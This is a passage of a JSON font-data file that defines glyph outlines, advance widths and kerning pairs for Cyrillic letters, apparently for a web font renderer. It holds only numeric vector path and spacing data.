8,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-